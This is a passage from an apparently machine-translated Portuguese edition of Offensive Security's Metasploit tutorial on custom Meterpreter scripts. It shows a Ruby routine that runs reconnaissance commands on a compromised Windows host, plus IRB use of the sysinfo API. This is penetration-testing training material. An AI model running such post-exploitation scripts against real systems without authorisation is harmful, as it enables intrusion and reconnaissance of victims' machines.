 end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
end
end
commands = [ "set",
"ipconfig /all",
"arp -a"]
list_exec(client,commands)
Como você pode ver, a criação de scripts personalizados Meterpreter não é difícil se dar um passo
de cada vez, construindo a si mesma. Basta lembrar a freqüência de teste, e remetem para a fonte de
como operar várias chamadas de API.
Useful API Calls
Nós vamos cobrir algumas chamadas API comum para scripts do Meterpreter e escrever um script
usando algumas dessas chamadas API. Para as chamadas novas API e exemplos, veja o código
Dispacher Comando e REX a documentação que foi mencionado anteriormente.
Para isso, é mais fácil para nós para usar o shell do IRB, que pode ser usada para executar chamadas
de API diretamente e ver o que é retornado por essas chamadas. Nós entramos no irb, executando o
"irb" comando do shell Meterpreter.
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>>
Vamos começar com as chamadas para recolher informações sobre o alvo. Vamos tirar o nome da
máquina do host de destino. A chamada de API para isso é 'client.sys.config.sysinfo'
>> client.sys.config.sysinfo
=> {"OS"=>"Windows XP (Build 2600, Service Pack 3).",
"Computer"=>"WINXPVM01"}
>>
© Offensive Security 2009
Traduzido por Rafael Torres
 